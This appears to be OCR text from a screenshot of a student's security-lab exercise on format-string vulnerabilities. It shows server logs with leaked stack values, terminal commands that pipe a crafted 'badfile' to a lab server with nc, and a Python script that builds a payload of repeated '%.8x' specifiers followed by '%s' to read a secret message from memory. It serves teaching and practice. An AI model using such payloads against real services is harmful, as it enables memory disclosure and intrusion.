 Activities
Text Editor
Mar 6 15:26
nyuappsec@ubuntu: ~/AppSec1/Part2
00000000 00000000 00000000 00000000 00000000 00000000 00000000 00000000 e63f2b00 080e5000 080e5000 ff98b9d8 08049eff ff98
b3f0 000005dc 000005dc 080e5320 00000000 00000000 00000000 ff98baa4 00000000 00000000 00000000 000005dc deadbeef
server-10.9.0.5 | The target variable's value (after):  0x11223344
server-10.9.0.5 | (^_^)(^_^)  Returned properly (^_^)(^_^)
cl./server-10.9.0.5 | Got a connection from 10.9.0.1
server-10.9.0.5 | Starting format
server-10.9.0.5 | The input buffer's address:    0xffc59600
server-10.9.0.5 | The secret message's address:  0x080b4008
server-10.9.0.5 | The target variable's address: 0x080e5068
server-10.9.0.5 | Waiting for user input ......
server-10.9.0.5 | Received 1500 bytes.
server-10.9.0.5 | Frame Pointer (inside myprintf):      0xffc59528
server-10.9.0.5 | The target variable's value (before): 0x11223344
server-10.9.0.5 |@
11223344 00001000 08049db5 080e5320 080e61c0 ffc59600 ffc59528 080e62d4 080e5000 ffc595c8 08049f7e ffc5
9600 00000000 00000064 08049f47 080e5320 000005dc 000005dc ffc59600 ffc59600 08613720 00000000 00000000 00000000 00000000
00000000 00000000 00000000 00000000 00000000 00000000 00000000 00000000 00000000 00000000 00000000 00000000 00000000 000
00000 00000000 00000000 00000000 00000000 00000000 00000000 00000000 01009c00 080e5000 080e5000 ffc59be8 08049eff ffc5960
0 000005dc 000005dc 080e5320 00000000 00000000 00000000 ffc59cb4 00000000 00000000 00000000 000005dc A secret message
server-10.9.0.5 | The target variable's value (after):  0x11223344
server-10.9.0.5 | (^_^)(^_^)  Returned properly (^_^)(^_^)
nyuappsec@ubuntu: ~/AppSec1/Part2/attack-code
nyuappsec@ubuntu:~/AppSec1/Part2/attack-code$ cp build_string.py build_string_2b.
py
nyuappsec@ubuntu:~/AppSec1/Part2/attack-code$ gedit build_string_2b.py
nyuappsec@ubuntu:~/AppSec1/Part2/attack-code$ ./build_string_2b.py
nyuappsec@ubuntu:~/AppSec1/Part2/attack-code$ cat badfile | nc 10.9.0.5 9090
nyuappsec@ubuntu:~/AppSec1/Part2/attack-code$
Open
build_string_2b.py
~/AppSec1/Part2/attack-code
Save
1 #!/usr/bin/python3
2 import sys
3
4 # Initialize the content array
5 N = 1500
6 content = bytearray(0x0 for i in range(N))
7
8 # This line shows how to store secret message address
9 number  = 0x080b4008
10 content[0:4]  =  (number).to_bytes(4,byteorder='little')
11
12 # This line shows how to come to secret message address and print value at that address
13 s = " %.8x"*63 + " %s"
14
15 # The line shows how to store the string s at offset 8
16 fmt  = (s).encode('latin-1')
17 content[4:4+len(fmt)] = fmt
18
19 # Write the content to badfile
20 with open('badfile', 'wb') as f:
21   f.write(content)